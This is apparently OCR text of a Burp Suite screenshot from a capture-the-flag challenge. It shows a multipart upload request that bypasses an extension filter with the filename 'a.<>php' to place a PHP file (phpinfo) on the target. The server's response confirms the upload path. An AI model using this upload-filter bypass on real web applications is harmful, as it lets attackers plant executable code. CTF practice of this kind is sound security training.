 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://92887606-2ccc-4381-9ca8-1d028e31b523.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php/Home/index/upload HTTP/1.1
Host: 92887606-2ccc-4381-9ca8-1d028e31b523.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 319
Connection: close
Cookie: PHPSESSID=0f39cd56c25c7fa7ab2fbe9cfccc58f7
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="a.<>php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
▯*&
-----------------------------18467633426500--
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 20 Oct 2019 14:47:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 70
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.23
{"url":"\/Public\/Uploads\/2019-10-20\/5dac739255ba3.php","success":1}
? < + > Type a search term 0 matches
Done 383 bytes | 104 millis
Tools ujURKTwc laurel 英 22:48